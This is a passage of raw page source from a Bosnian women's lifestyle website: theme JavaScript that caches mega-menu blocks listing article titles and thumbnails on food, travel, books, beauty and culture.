title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\">Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\">\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\">Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\">Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 81;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\">\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuzla spremna za Drugi sajam knjige\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tuzla spremna za Drugi sajam knjige\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" title=\"Tuzla spremna za Drugi sajam knjige\">Tuzla spremna za Drugi sajam knjige<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\">\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\">Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\">Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\">Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\">Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\">Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\">No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod 